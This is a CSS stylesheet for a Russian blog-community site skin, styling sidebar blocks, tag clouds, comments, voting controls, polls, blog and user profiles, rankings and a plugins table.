.block .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cl.gif) repeat-y left; }
.block .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-cr.gif) repeat-y right; }

.tags .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tl.gif) no-repeat top left; }
.tags .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-tr.gif) no-repeat top right; }
.tags .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-bl.gif) no-repeat bottom left; }
.tags .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-br.gif) no-repeat bottom right; }
.tags .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cl.gif) repeat-y left; }
.tags .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tags-cr.gif) repeat-y right; }*/

.block .tl, .block .tr, .block .bl, .block .br { height: 7px;}
.block .cr { /*padding: 0px 25px;*/ }

.tags .tl, .tags .tr, .tags .bl, .tags .br  { height: 19px;  }
.tags .cr { /*padding: 0px 25px;*/ }

#adv-google, #adv-yandex { background: rgb(250, 250, 220); min-width:220px; }

.block.navigation { font-size: 11px; color: #888; }
.block.navigation ul li { padding-top: 10px; padding-bottom: 10px; border-bottom: 1px dotted #ddd; }
.block.navigation ul li.last { border: 0; }
.block.navigation .blog { color: #999; }

.block.tags { background: #f7f8f9; }
.block.tags ul.cloud { text-align: center; }
.block.tags ul.cloud li { display: inline; margin-right: 5px; line-height: 22px; }
.block.tags ul.cloud li a { color: #8b8b8b; text-decoration: none; font-size: 18px; }
.block.tags ul.cloud li a:hover { background: #b20d48; color: #fff !important; }
.block.tags ul.cloud li a.w1 { font-size: 11px; color:#f0e0e7;}
.block.tags ul.cloud li a.w2 { font-size: 12px; color:#e9c9d6;}
.block.tags ul.cloud li a.w3 { font-size: 14px; color:#e2b1c4;}
.block.tags ul.cloud li a.w4 { font-size: 16px; color:#db9ab2;}
.block.tags ul.cloud li a.w5 { font-size: 18px; color:#d482a0;}
.block.tags ul.cloud li a.w6 { font-size: 20px; color:#ce6b8f;}
.block.tags ul.cloud li a.w7 { font-size: 22px; color:#c7537d;}
.block.tags ul.cloud li a.w8 { font-size: 24px; color:#c03c6b;}
.block.tags ul.cloud li a.w9 { font-size: 26px; color:#b92459;}
.block.tags ul.cloud li a.w10 { font-size: 28px; color:#b20d48;}

.block.blogs ul.list { border-top: 1px solid #eee; padding-top: 3px; margin-top: 10px; }
.block.blogs ul.list li { overflow: hidden; border-bottom: 1px solid #eee; padding-bottom: 5px; margin-bottom: 5px; }
.block.blogs ul.list li a { color: #777; }
.block.blogs ul.list li a.local { text-decoration: none; border-bottom: 1px dotted #777;}
.block.blogs ul.list li a.close { padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right; }
.block.blogs ul.list li .total { float: right; font-weight: bold; padding-right: 13px; }
.block.blogs ul.list li .up { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 5px; }
.block.blogs ul.list li .down { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 5px; }
.block.blogs ul.list li a.delete { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 5px; margin-left: 7px; text-decoration: none; font-size: 11px; color: #f00; padding-right:10px; outline-style:none;}
.block.blogs ul.list li .user { padding-right: 3px; color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.blogs ul.list li .user.inactive { color: #cfcfcf; }

.block.stream { font-size: 11px; color: #999; }
.block.stream li { padding: 5px 5px; overflow: hidden;}
.block.stream li.even { /*background: #f8f8f8;*/ border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }
.block.stream li:hover { background:#b92459; }
.block.stream li:hover a.stream-comment, .block.stream li:hover a.stream-topic {  color:white;}
.block.stream a.stream-author { color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.stream .stream-topic-icon { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 2px -188px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-topic { color: #333; padding-right: 5px; font-size:16px; font-weight:bold; font-style:italic;}
.block.stream .stream-comment-icon { background: url(http://thewomans.ru/templates/skin/new/images/comment-list.gif) no-repeat 2px 4px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-comment { color: #333; font-size: 16px; font-weight:bold; font-style:italic;}
.block.stream a.stream-blog { color: #999; }
.block.stream span { color: #66b746; }

.block.white { background: #fff !important; }
.block.white .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tl.gif) no-repeat top left; }
.block.white .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tr.gif) no-repeat top right; }
.block.white .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-bl.gif) no-repeat bottom left; }
.block.white .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-br.gif) no-repeat bottom right; }
.block.white .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cl.gif) repeat-y left; }
.block.white .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cr.gif) repeat-y right; }

.block.white.friend form textarea { height: 50px; width: 95%; }
.block.white.friend form label { color: #000; }

.block.nostyle { padding: 20px 25px; }

.block.options h3 { padding-bottom: 10px; }
.block.options li { padding-bottom: 5px; }

.block.actions li { color: #4ccc1b; padding-bottom: 3px; }
.block.actions li.add { color: #4ccc1b; padding-bottom: 15px; }
.block.actions li.add a { color: #4ccc1b; }
.block.actions li.del { color: #dd0000; padding-bottom: 15px; }
.block.actions li.del a { color: #dd0000; }

.block.contacts strong { color: #999; }
.block.contacts img { padding: 7px; border: 1px solid #ccc; }
.block.contacts ul { margin-top: 5px; }
.block.contacts ul li { padding: 3px 0 3px 25px; }
.block.contacts ul li.icq { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px 2px; }
.block.contacts ul li.jabber { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -23px; }
.block.contacts ul li.skype { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -47px; margin-bottom: 10px; }
.block.contacts ul li.lj { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -73px; }
.block.contacts ul li.vk { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -99px; margin-bottom: 10px; }
.block.contacts ul li.email { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -122px; }
.block.contacts ul li.phone { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -145px; }

.block.stat ul.users { font-size: 11px; color: #999; width: 150px; }
.block.stat ul.users li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat ul.users li.last { border-bottom: 0; }
.block.stat .gender { overflow: hidden; }
.block.stat .gender ul { font-size: 11px; color: #999; width: 150px; float: left; padding-top: 50px; }
.block.stat .gender ul li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat .gender ul li.last { border-bottom: 0; }
.block.stat .gender ul li .mark { width: 8px; height: 8px; float: right; margin-top: 4px; margin-right: 2px; overflow: hidden; border: 1px solid #ddd; }
.block.stat .chart { width: 160px; float: left; }

.block.view ul li { padding-bottom: 2px; }
.block.view ul li a { padding: 2px 4px; }
.block.view ul li.active a { background: #eee; color: #333; font-weight: bold; text-decoration: none; }

.block.view-blogs { margin-top: 77px; }
.block.view-comments { margin-top: 98px; }



/* Update Comments
-------------------------------------------------------------------*/
.update { background: none repeat scroll 0 0; width: 42px; float: right; position: fixed; top: 220px; right: 0; text-align: center; }
.update .tl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 0; font-size: 1px; height: 9px; }
.update .bl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 bottom; font-size: 1px; height: 9px; }
.update .wrapper { border-left: 1px solid #dddede; background: #fafbfb; }
.update .update-comments { cursor: pointer; vertical-align: top; }
.update .refresh { background: #fafbfb; }
.update .new-comments { border-top: 1px solid #ececed; color: #3cc600; padding-top: 7px; margin-top: 3px; cursor: pointer; background: #fafbfb; }



/* Comments
-------------------------------------------------------------------*/
.comments { padding-left: 25px; }
.comments .comment { overflow: hidden; position: relative; zoom: 1; }
.comments .comment .comment { padding-left: 30px; }

/* Header */
.comments .header { margin-bottom: 20px; margin-left: 14px; }
.comments .header a.rss { margin-right: 20px; padding-left: 14px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -247px; }

/* Comment Types */
.comments .comment .content { background: #f7f7f7; } /* default background of comment */
.comments .comment .content.self { background: #fdf5e6 !important; }
.comments .comment .content.new { background: #e4fbf1 !important; }
.comments .comment .content.del { background: #c5c5c5 !important; }
.comments .comment .content.view { background: #cdf5a6 !important; }

/* Single Comment */
.comment .folding { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding-open { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding.off { display: none; }
.comment .content { margin: 0 50px 0px 13px; padding: 0; }
.comment span.delete { color: #c5c5c5; font-size: 16px; }

/* Rounded Corners */
.comment .content .tb { height: 7px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-tb.gif) repeat-x; }
.comment .content .tl { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tl.gif) no-repeat left top; }
.comment .content .tr { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tr.gif) no-repeat right top; }
.comment .content .bb { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bb.gif) repeat-x; margin-left: 24px; }
.comment .content .bl { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bl.gif) no-repeat left bottom; }
.comment .content .br { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-br.gif) no-repeat right bottom; }

/* Text of Comment */
.comment .content .text { border-left: 1px solid #dddede; border-right: 1px solid #dddede; padding: 5px 25px 5px 10px; overflow: hidden; zoom: 1; }

/* Vote Block */
.comment .voting { width: 48px; height: 30px; position: absolute; right: 20px; top: 8px; z-index: 100; overflow: hidden; }
.comment .voting a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting a.minus { width: 9px; height: 11px; display: block; position: relative; top: 5px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting .total { float: right; position: relative; top: 3px; }
.comment .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }
.comment .voting.positive .total { color: #390; }
.comment .voting.negative .total { color: #f00; }
.comment .voting.guest a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.guest a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting.plus a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting.minus a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }

.comment .voting.voted a.plus, .comment .voting.voted a.minus, .comment .voting.guest a.plus, .comment .voting.guest a.minus { cursor:default; }
.comment .voting.minus a.plus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.plus a.minus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }

/* Info Block */
.comment .info { font-size: 11px; line-height: 14px; margin-left: 14px; margin-bottom: 25px; overflow: hidden; zoom: 1; }
.comment .info p { font-size: 10px; }
.comment .info p a.author { font-size: 11px; font-weight: bold; color: #000; text-decoration: none; }
.comment .info p a.author:hover { color: #555; }
.comment .info img.avatar { float: left; margin: 3px 7px 0 0; *margin: 2px 7px 0 0; }

.comment .info ul li { float: left; font-size: 10px; margin-right: 10px; }
.comment .info ul li.date { color: #999; font-size: 10px; padding-right: 20px; }
.comment .info a.imglink { display: block; width: 9px; height: 11px; text-decoration: none; position: relative; top: 3px; }
.comment .info ul li.goto-comment-parent a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info ul li.goto-comment-child a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info a.link { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -230px; }
.comment .info a.link:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0px -230px; }

.comment .info li.favorite a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px;margin-top:4px; display: block; outline-style:none;}
.comment .info li.favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.comment .info li.favorite.active a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.comment .info a.off { color: #999; }
.comment .info a.repair { color: #4CCC1B; }
.comment .info a.delete { color: #f00; }

.comment .comment-topic { font-size: 11px; color: #999; padding-bottom: 3px; padding-left: 2px; }
.comment .comment-topic a { font-weight: bold; }
.comment .comment-topic a.comment-blog { color: #999; }
.comment .comment-topic a.comment-total { background: url(http://thewomans.ru/templates/skin/new/images/comment-total.gif) no-repeat 0 4px; padding-left: 10px; margin-left: 10px; text-decoration: none; font-weight: normal; color: #78c658; }

.comments.padding-none { padding-left: 0; }
.comments.padding-none .comment .content, .comments.padding-none .comment .info { margin-left: 0; }
.comments.padding-none .voting { top: 28px; }

.reply-title { margin-left: 10px; }
.reply { padding: 0 50px 10px 10px; }
.reply textarea { width: 100%; height: 70px; }
.reply textarea.loader { background: #F7F7F7 url(http://thewomans.ru/templates/skin/new/images/loader.gif) no-repeat center;}


/* Polls
---------------------------------- */
.poll { margin: 0 0 15px 0 !important; }
.poll li { list-style: none !important; }
.poll li dl { overflow: hidden; }
.poll li dl dt { float: left; font-weight: normal !important; color: #999; font-size: 11px; width: 50px; }
.poll li dl dt span { font-size: 12px; color: #333; }
.poll li dl dd { float: left; font-style: normal !important; width: 70%; }
.poll li dl dd div { margin-top: 3px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat; overflow: hidden; }
.poll li dl dd div span { display: block; margin-left: 10px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat right top; overflow: hidden; }

.poll li.most dl dt span { font-weight: bold; }
.poll li.most dl dd div { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat !important; }
.poll li.most dl dd div span { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat right top !important; }

.poll-new { margin: 0 0 15px 0 !important; }
.poll-new li { list-style: none !important; margin-bottom: 5px; }
.poll-new li input { position: relative; top: 2px; *top: 1px; margin-right: 3px; }


/* Profile of Blog
-------------------------------------------------------------------*/
.profile-blog { padding: 0 15px 0 8px; overflow: hidden; position: relative; }
.profile-blog img.avatar { float: left; position: absolute; top: 4px; left: 10px; }
.profile-blog h1.title { font-size: 24px; line-height: 30px; color: #b0b0b0; padding-left: 33px; }
.profile-blog h1.title a.title-link { text-decoration: none; outline: none; }
.profile-blog h1.title a.title-link span { border-bottom: 1px dashed #b20d48; }
.profile-blog h1.title a.inactive span { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none; }
.profile-blog h1.title strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info.gif) no-repeat scroll 0px 6px; padding-right: 12px; margin-left: 7px; }
.profile-blog h1.title a.inactive strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info-inactive.gif) no-repeat scroll 0px 6px;  }

.profile-blog .action { overflow: hidden; margin: 0 0 20px 0; padding-left: 34px; zoom: 1; }
.profile-blog .action li { float: left; margin-right: 3px; }
.profile-blog .action li a { color: #aaa; outline: none; }
.profile-blog .action li.rss a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; }
.profile-blog .action li.join a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; }
.profile-blog .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; position: relative; top: -4px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.profile-blog .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; position: relative; top: -4px; text-decoration: none; font-size: 11px; color: #f00; }
.profile-blog .action li a:hover { text-decoration: underline; }

.profile-blog .voting { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; }
.profile-blog .voting .clear { clear: both; color: #aaa; }
.profile-blog .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-blog .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-blog .voting .plus { float: left; margin-right: 5px; }
.profile-blog .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-blog .voting .minus { float: left; margin-right: 0; }
.profile-blog .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-blog .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-blog .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-blog .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-blog .voting.positive .total { background: #68bf46; }
.profile-blog .voting.negative .total { background: #ff3b3c; }
.profile-blog .voting.voted a.plus { cursor: default; }
.profile-blog .voting.voted a.minus { cursor: default; }
.profile-blog .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-blog .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-blog .about { background: #f4f4f6; margin-bottom: 40px; clear: both; }

.profile-blog .about .tl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tl.gif) no-repeat left top; height: 10px; }
.profile-blog .about .tr { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tr.gif) no-repeat right top; height: 10px; }
.profile-blog .about .bl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-bl.gif) no-repeat left bottom; height: 10px; }
.profile-blog .about .br { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-br.gif) no-repeat right bottom; height: 10px; }

.profile-blog .about .content { padding: 5px 32px; color: #666; overflow: hidden; }
.profile-blog .about .content h1 { color: #555; }
.profile-blog .about .content p { margin-bottom: 15px; }
.profile-blog .about .content p.note { color: #aaa; margin-bottom: 25px; }

.profile-blog .about .content .line { background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; height: 5px; margin-bottom: 20px; clear: both; }

.profile-blog .about .content .admins { float: left; width: 50%; }
.profile-blog .about .content .moderators { float: left; width: 50%; }
.profile-blog .about .content ul.admin-list { overflow: hidden; text-align: center; }
.profile-blog .about .content ul.admin-list li { float: left; margin-right: 10px; margin-bottom: 10px; }
.profile-blog .about .content ul.admin-list li dt img { width: 48px; height: 48px; }

.profile-blog .about .content h1.readers { clear: both; padding-top: 35px; }
.profile-blog .about .content h1.readers a { text-decoration: none; border-bottom: 1px dashed #b20d48; }
.profile-blog .about .content h1.readers a.inactive { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none;}

.profile-blog .about .content ul.reader-list { overflow: hidden; }
.profile-blog .about .content ul.reader-list li { float: left; margin-right: 15px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -104px; padding-left: 12px; }


/* Profile of user
-------------------------------------------------------------------*/
.profile-user { padding-right: 20px; }

.profile-user .voting { float: right; font-size: 10px; position: relative; top: -5px; }
.profile-user .voting .clear { clear: both; color: #aaa; text-align: center;  }
.profile-user .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-user .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-user .voting .plus { float: left; margin-right: 5px; }
.profile-user .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-user .voting .minus { float: left; margin-right: 0; }
.profile-user .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-user .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-user .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-user .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-user .voting.positive .total { background: #68bf46; }
.profile-user .voting.negative .total { background: #ff3b3c; }
.profile-user .voting.voted a.plus { cursor: default; }
.profile-user .voting.voted a.minus { cursor: default; }
.profile-user .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-user .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-user .strength { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; margin-left: 15px; }
.profile-user .strength .clear { clear: both; color: #aaa; }
.profile-user .strength .total { float: left; color: #fff; padding: 5px 10px; font-size: 14px; background: #b20d48; }

.profile-user h1.title { border-bottom: 1px solid #ccc; font-size: 18px; padding: 0 0 1px 2px; margin-bottom: 7px; }

.profile-user .name { overflow: hidden; color: #999;  margin-bottom: 20px; }
.profile-user .name img.avatar { float: left; margin-right: 15px; }
.profile-user .name p.nickname { font-size: 24px; margin-top: 2px; margin-bottom: 10px; color: #333; }
.profile-user .name p.realname { font-size: 18px; margin-bottom: 15px; }

.profile-user td { vertical-align: top; }
.profile-user td.var { color: #999; font-weight: bold; width: 150px; padding: 0 0 5px; }
.profile-user td.friends { color: #999; }
.profile-user td.friends a { color: #999; padding: 5px 0; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -101px; padding-left: 12px; }


/* People & Top
-------------------------------------------------------------------*/
.people .block-nav { margin-bottom: 20px; }
.people h1 span { color: #6ec80d; }
.people table { width: 100%; border-collapse: collapse; margin-bottom: 20px; }
.people table thead td { background: #f0f1f1; font-weight: bold; padding: 5px 0; }
.people table thead td.user { padding-left: 10px; }
.people table thead td.strength, .people table thead td.rating { width: 80px; text-align: center; }
.people table thead td.date { width: 150px; text-align: center; }
.people table tbody td { padding: 5px 0; font-size: 11px; color: #999; border-bottom: 1px solid #ddd; }
.people table tbody td span { color: #6ec80d; }
.people table tbody td.user { padding-left: 10px; overflow: hidden; _height: 1%; }
.people table tbody td.user img { float: left; margin-right: 7px; width: 24px; height: 24px; }
.people table tbody td.user a.link { color: #999; font-weight: bold; position: relative; top: 1px; }
.people table tbody td.karma { color: #6ec80d; font-weight: bold; }
.people table tbody td.strength { color: #B20D48; font-weight: bold; text-align: center; }
.people table tbody td.date { text-align: center; }
.people table tbody td.rating { text-align: center; }
.people table tbody td.rating span { padding-right: 12px; }
.people table tbody td.rating.up span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 3px; }
.people table tbody td.rating.down span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 3px; }
.people table tbody td.rating strong { background: #ae1f83; color: #fff; padding: 5px 10px; }

.people.top-blogs thead td.user { padding-left: 32px; }
.people.top-blogs thead td.join-head { width: 40px; text-align: center; }
.people.top-blogs thead td.readers, .people.top-blogs tbody td.readers { width: 100px; text-align: center; }
.people.top-blogs tbody td { padding: 7px 0; }
.people.top-blogs td.name { overflow: hidden; }
.people.top-blogs td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.people.top-blogs td.name a.title { font-size: 18px; line-height: 14px; }
.people.top-blogs td.name a.title.close { font-size: 18px; line-height: 14px; padding-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right 5px;  }
.people.top-blogs td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.people.top-blogs .join { text-align: center; }
.people.top-blogs .join a { margin: 0 auto; outline: none; display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; zoom: 1; }
.people.top-blogs .join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.people.top-blogs .join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px !important; }

.people.top-blogs thead td.fav-head { width: 40px; text-align: center; }
.people.top-blogs .fav { text-align: center; }
.people.top-blogs .fav a { margin: 0 auto; display: block; height: 10px; width: 10px; background: url() no-repeat; }
.people.top-blogs .fav a:hover { background: url() no-repeat; }
.people.top-blogs .fav.active a { background: url() no-repeat; }
.people.talk-table thead td.user { padding-left: 10px; }
.people.talk-table .author { margin-left: 10px; }
.people.talk-table .inactive { color: #cfcfcf !important; }



/* Top
-------------------------------------------------------------------*/
.topic.top { margin-bottom: 5px; padding-left: 40px; }
.topic.top h1 span { color: #6ec80d; }
.topic.top .block-nav { margin-bottom: 5px; }
.top-topics .topic { padding-left: 0 !important; }


/* Profiler
-------------------------------------------------------------------*/
a.profiler                 { margin: 2px; padding: 4px; text-decoration: none; }
a.profiler.active          { background: #b20d48; color: white; }
.profiler.entries          { margin-top: 4px; }
.profiler-table            { padding-left: 25px; }
.profiler-table .has-child { background:#e8e8e8; }
.profiler-table .filter    { background:#ffb5c5; }
.profiler-highlight        { margin: 0px; text-align:center; background: #dafad8; border: 1px solid #83c460; padding: 2px; color: #4bb23b; }

/* Plugins
-------------------------------------------------------------------*/

.plugins thead td.name { padding-left: 32px; }
.plugins thead td.version, .plugins td.version { width: 40px; text-align: center; }
.plugins thead td.author, .plugins td.author, .plugins tbody td.action { width: 120px; text-align: center; }
.plugins tbody td { padding: 7px 0; vertical-align: top; }
.plugins td.name { overflow: hidden; }
.plugins td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.plugins td.name a.title { font-size: 18px; line-height: 14px; }
.plugins td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.plugins td.activate, .plugins td.deactivate { width: 120px; text-align: right; vertical-align: top; }
